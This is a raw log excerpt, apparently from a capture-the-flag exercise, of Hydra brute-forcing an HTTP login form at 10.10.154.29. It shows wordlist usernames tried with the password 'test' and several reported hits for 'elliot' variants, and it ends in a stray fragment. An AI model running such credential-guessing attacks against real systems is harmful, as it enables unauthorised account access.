 [ATTEMPT] target 10.10.154.29 - login "eliot" - pass "test" - 5464 of 11452 [child 4] (0/0)
[ATTEMPT] target 10.10.154.29 - login "Eliot" - pass "test" - 5465 of 11452 [child 8] (0/0)
[ATTEMPT] target 10.10.154.29 - login "eliots" - pass "test" - 5466 of 11452 [child 3] (0/0)
[ATTEMPT] target 10.10.154.29 - login "Eliott" - pass "test" - 5467 of 11452 [child 2] (0/0)
[ATTEMPT] target 10.10.154.29 - login "elliot" - pass "test" - 5468 of 11452 [child 12] (0/0)
[ATTEMPT] target 10.10.154.29 - login "Elliot" - pass "test" - 5469 of 11452 [child 9] (0/0)
[ATTEMPT] target 10.10.154.29 - login "ELLIOT" - pass "test" - 5470 of 11452 [child 5] (0/0)
[ATTEMPT] target 10.10.154.29 - login "ELLIOT47" - pass "test" - 5471 of 11452 [child 6] (0/0)
[ATTEMPT] target 10.10.154.29 - login "elliots" - pass "test" - 5472 of 11452 [child 11] (0/0)
[ATTEMPT] target 10.10.154.29 - login "Elliots" - pass "test" - 5473 of 11452 [child 10] (0/0)
[ATTEMPT] target 10.10.154.29 - login "Elliott" - pass "test" - 5474 of 11452 [child 8] (0/0)
[ATTEMPT] target 10.10.154.29 - login "ElliotTherapy" - pass "test" - 5475 of 11452 [child 2] (0/0)
[80][http-post-form] host: 10.10.154.29 login: elliot password: test
[ATTEMPT] target 10.10.154.29 - login "ellipsis" - pass "test" - 5476 of 11452 [child 12] (0/0)
[ATTEMPT] target 10.10.154.29 - login "else" - pass "test" - 5477 of 11452 [child 6] (0/0)
[ATTEMPT] target 10.10.154.29 - login "elsewhere" - pass "test" - 5478 of 11452 [child 3] (0/0)
[ATTEMPT] target 10.10.154.29 - login "email" - pass "test" - 5479 of 11452 [child 15] (0/0)
[ATTEMPT] target 10.10.154.29 - login "Email" - pass "test" - 5480 of 11452 [child 11] (0/0)
[ATTEMPT] target 10.10.154.29 - login "emailed" - pass "test" - 5481 of 11452 [child 7] (0/0)
[ATTEMPT] target 10.10.154.29 - login "emails" - pass "test" - 5482 of 11452 [child 10] (0/0)
[ATTEMPT] target 10.10.154.29 - login "embed" - pass "test" - 5483 of 11452 [child 4] (0/0)
[80][http-post-form] host: 10.10.154.29 login: Elliot password: test
[ATTEMPT] target 10.10.154.29 - login "Embedded" - pass "test" - 5484 of 11452 [child 9] (0/0)
[ATTEMPT] target 10.10.154.29 - login "embodiment" - pass "test" - 5485 of 11452 [child 15] (0/0)
[ATTEMPT] target 10.10.154.29 - login "embraced" - pass "test" - 5486 of 11452 [child 0] (0/0)
[ATTEMPT] target 10.10.154.29 - login "Emmauel10" - pass "test" - 5487 of 11452 [child 1] (0/0)
[80][http-post-form] host: 10.10.154.29 login: ELLIOT password: test
[ATTEMPT] target 10.10.154.29 - login "Emmys" - pass "test" - 5488 of 11452 [child 5] (0/0)
[ATTEMPT] target 10.10.154.29 - login "emotional" - pass "test" - 5489 of 11452 [child 7] (0/0)
[ATTEMPT] target 10.10.154.29 - login "emotions" - pass "test" - 5490 of 11452 [child 14] (0/0)
[ATTEMPT] target 10.10.154.29 - login "emp" - pass "test" - 5491 of 11452 [child 11] (0/0)
[ATTEMPT] target 10.10.154.29 - login "empathy" - pass "test" - 5492 of 11452 [child 13] (0/0)
[ATTEMPT] target 10.10.154.29 - login "empire" - pass "test" - 5493 of 11452 [child 8] (0/0)
[ATTEMPT] target 10.10.154.29 - login "emplo" - pass "test" - 5494 of 11452 [child 3] (0/0)
KALI LINUX ™
hear"